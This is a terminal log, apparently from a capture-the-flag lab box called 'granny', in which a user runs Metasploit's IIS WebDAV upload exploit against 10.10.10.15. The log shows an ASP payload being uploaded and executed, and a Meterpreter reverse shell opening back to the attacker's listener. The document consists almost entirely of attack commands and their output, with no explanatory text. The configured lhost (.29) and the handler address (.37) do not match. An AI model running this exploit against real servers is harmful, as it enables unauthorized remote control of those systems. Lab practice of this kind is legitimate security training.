 ┌─[baud@parrot]─[~/granny]
└──╼ $msfconsole
[-] ***rting the MeTasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.24-dev                          ]
+ -- --=[ 1894 exploits - 1068 auxiliary - 329 post       ]
+ -- --=[ 547 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/windows/iis/iis_webdav_upload_asp
msf5 exploit(windows/iis/iis_webdav_upload_asp) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_upload_asp) > set lhost 10.10.14.29
lhost => 10.10.14.29
msf5 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.14.37:4444
[*] Checking /metasploit238750033.asp
[*] Uploading 609569 bytes to /metasploit238750033.txt...
[*] Moving /metasploit238750033.txt to /metasploit238750033.asp...
[*] Executing /metasploit238750033.asp...
[*] Deleting /metasploit238750033.asp (this doesn't always work)...
[*] Sending stage (179779 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit238750033.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.37:4444 -> 10.10.10.15:1030) at 2019-08-25 02:49:01 +0200
meterpreter >